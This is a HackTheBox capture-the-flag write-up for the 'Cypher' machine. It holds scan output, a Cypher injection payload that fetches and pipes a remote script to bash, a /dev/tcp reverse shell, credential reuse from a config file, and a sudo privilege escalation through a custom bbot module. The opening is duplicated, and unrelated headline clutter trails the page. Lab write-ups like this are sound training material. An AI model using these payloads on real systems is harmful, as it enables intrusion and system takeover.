HackTheBox Writeup: Cypher
This is my first-ever write-up for a first-ever medium-difficulty machine that I have fully pwned (almost) without relying on other people's write-ups. There exists only one other relevant Cypher write-up and it's in Chinese: hyhforever.top/htb-cypher. I "almost" did not rely on this other write-up because I only referred to that one to construct the correct Cypher injection query when I got stuck. Port Scan Since this is a medium-difficulty machine, performing an aggressive scan of the top ports seemed reasonable. $ sudo nmap -A --disable-arp-ping -Pn -oA cypher-agressive-topports --stats-every 30s 10.129.39.251 Nmap scan report for 10.129.39.251 Host is up (0.0079s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA) |_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519) 80/tcp open http nginx 1.24.0 (Ubuntu) |_http-title: Did not follow redirect to http://cypher.htb/ |_http-server-header: nginx/1.24.0 (Ubuntu) Device type: general purpose Running: Linux 5.X OS CPE: cpe:/o:linux:linux_kernel:5.0 OS details: Linux 5.0 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 993/tcp) HOP RTT ADDRESS 1 7.50 ms 10.10.14.1 2 8.12 ms 10.129.39.251 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . The scan reveals that this is a Linux machine running HTTP and SSH services. Additionally, the _http_title script provided a valuable clue: Did not follow redirect to http://cypher.htb/. Inspecting the Website After adding 10.129.39.251 cypher.htb to /etc/hosts, I accessed the website: Browsing through the site revealed little information: it only had Home, About, and Login pages. However, the source code of the /about page contained a quote that appeared to include a username: TheFunky1. Out of curiosity, I tried admin:admin as credentials, but it didn’t work. Directory Enumeration I used Gobuster to enumerate directories: =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://cypher.htb [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /index (Status: 200) [Size: 4562] /about (Status: 200) [Size: 4986] /login (Status: 200) [Size: 3671] /demo (Status: 307) [Size: 0] [--> /login] /api (Status: 307) [Size: 0] [--> /api/docs] /testing (Status: 301) [Size: 178] [--> http://cypher.htb/testing/] =============================================================== Finished =============================================================== Visiting /api/docs returned a JSON response: {"detail":"Not Found"} In hindsight, fuzzing URL parameters on this endpoint might have been worthwhile. The /testing directory revealed a file tree containing a single file: custom-apoc-extension-1.0-SNAPSHOT.jar. Inspecting the JAR File I extracted the contents of the JAR file: $ jar xf custom-apoc-extension-1.0-SNAPSHOT.jar && rm *.jar $ tree . ├── com │ └── cypher │ └── neo4j │ └── apoc │ ├── CustomFunctions$StringOutput.class │ ├── CustomFunctions.class │ ├── HelloWorldProcedure$HelloWorldOutput.class │ └── HelloWorldProcedure.class └── META-INF ├── MANIFEST.MF └── maven └── com.cypher.neo4j └── custom-apoc-extension ├── pom.properties └── pom.xml Inspecting compiled Java code is inconvenient, so I decompiled it using jd-cli via Docker: sudo docker run -it --rm -v `pwd`:/mnt --user $(id -u):$(id -g) kwart/jd-cli /mnt/custom-apoc-extension-1.0-SNAPSHOT.jar -od /mnt/out The decompiled CustomFunctions.java revealed two key details: A Java annotation called Procedure imported from neo4j package with the parameter name set to custom.getUrlStatusCode, indicating this is a Neo4j procedure. A section of code that could allow remote code execution (RCE) if the procedure is called with arbitrary parameters. Back to the Website I tested the site for Cypher injection vulnerabilities using the username found earlier. Although I didn’t know Cypher qu
This is my first-ever write-up for a first-ever medium-difficulty machine that I have fully pwned (almost) without relying on other people's write-ups.
There exists only one other relevant Cypher write-up and it's in Chinese: hyhforever.top/htb-cypher.
I "almost" did not rely on this other write-up because I only referred to that one to construct the correct Cypher injection query when I got stuck.
Port Scan
Since this is a medium-difficulty machine, performing an aggressive scan of the top ports seemed reasonable.
$ sudo nmap -A --disable-arp-ping -Pn -oA cypher-agressive-topports --stats-every 30s 10.129.39.251
Nmap scan report for 10.129.39.251
Host is up (0.0079s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_ 256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
|_http-server-header: nginx/1.24.0 (Ubuntu)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5.0
OS details: Linux 5.0
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 7.50 ms 10.10.14.1
2 8.12 ms 10.129.39.251
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
The scan reveals that this is a Linux machine running HTTP and SSH services.
Additionally, the _http_title script provided a valuable clue: Did not follow redirect to http://cypher.htb/.
Inspecting the Website
After adding 10.129.39.251 cypher.htb to /etc/hosts, I accessed the website:
Browsing through the site revealed little information: it only had Home, About, and Login pages.
However, the source code of the /about page contained a quote that appeared to include a username: TheFunky1.
Out of curiosity, I tried admin:admin as credentials, but it didn’t work.
Directory Enumeration
I used Gobuster to enumerate directories:
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cypher.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 4562]
/about (Status: 200) [Size: 4986]
/login (Status: 200) [Size: 3671]
/demo (Status: 307) [Size: 0] [--> /login]
/api (Status: 307) [Size: 0] [--> /api/docs]
/testing (Status: 301) [Size: 178] [--> http://cypher.htb/testing/]
===============================================================
Finished
===============================================================
Visiting /api/docs returned a JSON response:
{"detail":"Not Found"}
In hindsight, fuzzing URL parameters on this endpoint might have been worthwhile.

The /testing directory revealed a file tree containing a single file: custom-apoc-extension-1.0-SNAPSHOT.jar.
Inspecting the JAR File
I extracted the contents of the JAR file:
$ jar xf custom-apoc-extension-1.0-SNAPSHOT.jar && rm *.jar
$ tree
.
├── com
│ └── cypher
│ └── neo4j
│ └── apoc
│ ├── CustomFunctions$StringOutput.class
│ ├── CustomFunctions.class
│ ├── HelloWorldProcedure$HelloWorldOutput.class
│ └── HelloWorldProcedure.class
└── META-INF
├── MANIFEST.MF
└── maven
└── com.cypher.neo4j
└── custom-apoc-extension
├── pom.properties
└── pom.xml
Inspecting compiled Java code is inconvenient, so I decompiled it using jd-cli via Docker:
sudo docker run -it --rm -v `pwd`:/mnt --user $(id -u):$(id -g) kwart/jd-cli /mnt/custom-apoc-extension-1.0-SNAPSHOT.jar -od /mnt/out

The decompiled CustomFunctions.java revealed two key details:
- A Java annotation called
Procedureimported from neo4j package with the parameternameset tocustom.getUrlStatusCode, indicating this is a Neo4j procedure. - A section of code that could allow remote code execution (RCE) if the procedure is called with arbitrary parameters.
Back to the Website
I tested the site for Cypher injection vulnerabilities using the username found earlier.

Although I didn’t know Cypher query language, it resembled SQL, so I tried entering TheFunky1' OR 1=1 as the username and 123 as the password.
This didn’t log me in, but it triggered an error infobox with a leaked Python exception traceback:
Traceback (most recent call last):
File "/app/app.py", line 142, in verify_creds
results = run_cypher(cypher)
...
neo4j.exceptions.CypherSyntaxError: {code: Neo.ClientError.Statement.SyntaxError} {message: Failed to parse string literal. The
query must contain an even number of non-escaped quotes. (line 1, column 70 (offset: 69))
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'TheFunky' OR 1=1' return h.value as hash"
^}
Injecting Cypher
The traceback revealed the Cypher query used during login:
MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = '{username}' return h.value as hash
If I could call the custom.getUrlStatusCode procedure, I could achieve RCE. After several attempts, I adapted a solution from the other write-up:
admin' return h.value AS hash UNION CALL custom.getUrlStatusCode('127.0.0.1;curl 10.10.xx.xx:4444/shell.sh | bash;') YIELD statusCode AS hash RETURN hash; //
Gaining Shell
I prepared a reverse shell and listener:
$ cat shell.sh
bash -i >& /dev/tcp/10.10.xx.xx/4242 0>&1
$ python3 -m http.server -b 0.0.0.0 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
Executing the payload granted shell access:
$ nc -lvpn 4242
listening on [any] 4242 ...
connect to [10.10.xx.xx] from (UNKNOWN) [10.129.39.251] 51090
bash: cannot set terminal process group (1411): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$
The graphasm user’s home directory contained the user.txt flag, but I couldn’t read it due to insufficient permissions.
neo4j@cypher:/home/graphasm$ ls
bbot_preset.yml bbot_scans user.txt
neo4j@cypher:/home/graphasm$ cat user.txt
cat: user.txt: Permission denied
However, I could read bbot_preset.yml, which contained credentials:
neo4j@cypher:/home/graphasm$ cat bbot_preset.yml
targets:
- ecorp.htb
output_dir: /home/graphasm/bbot_scans
config:
modules:
neo4j:
username: neo4j
password:
Using this password, I switched to the graphasm user and retrieved the user.txt flag:
neo4j@cypher: su graphasm
Password:
graphasm@cypher:~$ cat user.txt
Enumerating the Machine
I transferred LinEnum.sh to the target machine using Python’s http.server.
Enumeration revealed that the graphasm user could execute the bbot binary with sudo privileges, without a password.
Escalating Privileges
bbot is a recursive internet scanner that supports Python-based modules.
The BBOT documentation provided guidance for writing a custom module. I created a malicious module to read the root.txt flag:
from bbot.modules.base import BaseModule
class listd(BaseModule):
watched_events = ["*"]
produced_events = ["LISTD"]
async def setup(self):
import os
with open('/root/root.txt', 'r') as r:
print(r.read())
async def handle_event(self, event):
pass
I updated bbot_preset.yml to include the module directory:
module_dirs:
- /home/graphasm/mods
Running the module revealed the root.txt flag:
graphasm@cypher:~$ sudo bbot -m listd -p /home/graphasm/bbot_preset.yml
______ _____ ____ _______
| ___ \| __ \ / __ \__ __|
| |___) | |__) | | | | | |
| ___ <| __ <| | | | | |
| |___) | |__) | |__| | | |
|______/|_____/ \____/ |_|
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 0 targets (0 in whitelist)
[INFO] Loaded 1/1 scan modules (listd)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[INFO] internal.excavate: Compiling 10 YARA rules
[INFO] internal.speculate: No portscanner enabled. Assuming open ports: 80, 443
[INFO] Setup soft-failed for listd: soft-fail
[SUCC] Setup succeeded for 12/13 modules.
[SUCC] Scan ready. Press enter to execute twitchy_dobby









































































































































































![[The AI Show Episode 142]: ChatGPT’s New Image Generator, Studio Ghibli Craze and Backlash, Gemini 2.5, OpenAI Academy, 4o Updates, Vibe Marketing & xAI Acquires X](https://www.marketingaiinstitute.com/hubfs/ep%20142%20cover.png)


























































































































![[FREE EBOOKS] The Kubernetes Bible, The Ultimate Linux Shell Scripting Guide & Four More Best Selling Titles](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)



![From drop-out to software architect with Jason Lengstorf [Podcast #167]](https://cdn.hashnode.com/res/hashnode/image/upload/v1743796461357/f3d19cd7-e6f5-4d7c-8bfc-eb974bc8da68.png?#)






































































































.png?#)




.jpg?#)
































_Christophe_Coat_Alamy.jpg?#)







































































































![Rapidus in Talks With Apple as It Accelerates Toward 2nm Chip Production [Report]](https://www.iclarified.com/images/news/96937/96937/96937-640.jpg)